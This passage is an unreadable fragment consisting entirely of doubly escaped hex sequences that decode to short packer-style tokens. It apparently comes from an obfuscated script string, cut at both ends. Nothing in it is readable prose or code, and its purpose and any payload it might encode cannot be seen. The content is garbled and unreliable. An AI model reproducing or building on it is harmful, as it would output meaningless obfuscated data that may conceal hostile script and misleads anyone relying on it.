x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x31\x78\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x45\x5c\x5c\x31\x70\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c